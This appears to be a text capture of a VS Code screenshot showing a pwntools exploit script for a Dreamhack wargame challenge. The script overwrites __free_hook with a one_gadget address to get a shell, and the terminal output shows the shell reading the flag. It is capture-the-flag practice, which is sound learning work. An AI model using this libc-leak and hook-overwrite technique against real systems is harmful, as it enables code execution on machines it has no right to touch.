 Ubuntu 64-bit - VMware Workstation 17 Player (Non-commercial use only)
Player
Activities
Visual Studio Code
1월 24 11 : 09
한
hook.py - SystemHacking - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
SYSTEMHACKING
a
Dockerfile
flag
hook
hook.c
libc-2.23.so
1.py
basic_exploitation000.py
basic_exploitation001.py
basic_rop_x64.py
basic_rop_x86.py
fho.py
hook.py
oneshot.py
ReturnAddressOverwrite.py
ReturnToLibrary.py
ReturnToShellcode.py
rop.py
shell_basic.py
ssp_001.py
OUTLINE
TIMELINE
basic_rop_x86.py fho.py oneshot.py hook.py basic_rop_x64.py
hook.py > ...
1 from pwn import process, remote, ELF, success, p64
2
3 p = remote('host3.dreamhack.games', 23123)
4 e = ELF('./a/hook')
5 libc = ELF('./a/libc-2.23.so')
6
7 # 1. Calculate oneshot gadget absolute address on memory at runtime
8 p.recvuntil(b'stdout: ')
9 stdout_addr = int(p.recvuntil(b'\n'), 16)
10 libc_addr = stdout_addr - libc.symbols['_IO_2_1_stdout_']
11 free_hook_addr = libc_addr + libc.symbols['__free_hook']
12 one_gadget_addr = libc_addr + [0x45226, 0x4527a, 0xf03a4, 0xf1247][1]
13
14 success(f'stdout_addr: {hex(stdout_addr)}')
15 success(f'libc_addr: {hex(libc_addr)}')
16 success(f'__free_hook addr: {hex(free_hook_addr)}')
17 success(f'one_gadget_addr: {hex(one_gadget_addr)}')
18
19 # 2. hook overwrie
20 payload = p64(free_hook_addr)
21 payload += p64(one_gadget_addr)
22 p.sendlineafter(b'Size: ', str(len(payload))) # Just big big number
23 p.sendlineafter(b'Data: ', payload)
24
25 p.interactive()
26
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Stack: Canary found
NX: NX enabled
[+] stdout_addr: 0x7fae2228d620
[+] libc_addr: 0x7fae21ec8000
[+] __free_hook addr: 0x7fae2228e7a8
[+] one_gadget_addr: 0x7fae21f0d27a
/home/woonji/Desktop/SystemHacking/hook.py:22: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
p.sendlineafter(b'Size: ', str(len(payload))) # Just big big number
[*] Switching to interactive mode
$ ls
flag
hook
$ cat flag
DH{c5e5c5c0a45d71d2666571ab2dc09cf4c4e750402ab4bb4c8a57091063ee7418}
$
bash
Python
0 0 0
Ln 5, Col 31 Spaces: 4 UTF-8 LF Python 3.10.12 64-bit